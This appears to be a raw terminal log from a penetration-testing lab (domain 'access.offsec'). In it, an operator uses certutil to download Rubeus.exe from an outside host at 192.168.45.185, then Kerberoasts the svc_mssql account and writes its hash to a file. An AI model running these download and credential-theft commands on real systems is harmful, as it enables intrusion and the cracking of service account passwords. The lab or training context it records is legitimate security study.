 C:\Users\svc_apache>certutil -f -urlcache -split http://192.168.45.185/Rubeus.exe
                    certutil -f -urlcache -split http://192.168.45.185/Rubeus.exe
****  Online  ****
  000000  ...
  06d200
CertUtil: -URLCache command completed successfully.

C:\Users\svc_apache>Rubeus.exe kerberoast /user:svc_mssql /rc4opsec /outfile:hashes.txt
                    Rubeus.exe kerberoast /user:svc_mssql /rc4opsec /outfile:hashes.txt

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.0

KALI

[*] Action: Kerberoasting

[*] Using 'tgtdeleg' to request a TGT for the current user
[*] RC4_HMAC will be the requested for AES-enabled accounts, all etypes will be requested for everything else
[*] Target User            : svc_mssql
[*] Target Domain          : access.offsec
[+] Ticket successfully imported!
[*] Searching for accounts that only support RC4_HMAC, no AES
[*] Searching path 'LDAP://SERVER.access.offsec/DC=access,DC=offsec' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountNa
me=svc_mssql)(!(UserAccountControl:1.2.840.113556.1.4.803:=2))(!msds-supportedencryptiontypes:1.2.840.113556.1.4.804:=24))'

[*] Total kerberoastable users : 1


[*] SamAccountName         : svc_mssql
[*] DistinguishedName      : CN=MSSQL,CN=Users,DC=access,DC=offsec
[*] ServicePrincipalName   : MSSQLSvc/DC.access.offsec
[*] PwdLastSet             : 5/21/2022 5:33:45 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\svc_apache\hashes.txt

[*] Roasted hashes written to : C:\Users\svc_apache\hashes.txt